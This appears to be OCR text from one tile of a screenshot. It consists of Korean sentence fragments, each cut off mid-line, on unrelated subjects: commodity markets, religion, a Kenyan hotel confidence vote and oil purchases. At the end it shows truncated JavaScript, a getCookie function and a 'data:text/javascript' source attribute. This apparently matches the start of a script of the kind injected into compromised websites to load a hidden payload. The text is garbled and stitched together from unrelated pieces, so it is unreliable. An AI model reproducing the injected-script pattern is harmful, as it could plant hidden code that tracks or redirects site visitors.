
성 속에서 상품은 ‘안전한 항구’
모든 자산 클래스의 가격 변화에 
예수님의 피만이 그것을 할 수 있
도 우리 가려운 귀가 듣고 싶은 
니다. 죄송합니다.. 편집 : 나는 
가 처음으로 본 SOP의 예를 보
고 생각하기 때문에 이것을 나누
테레사는 케냐 호텔 단지에 대한 이
자신감 투표에 직면 할 수있다. Re
해 가정 당 두 명의 자녀를 위해 노
억 달러의 석유, 가스를 구입한다.
응. 그는 내 목숨을 구했어. 나는
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;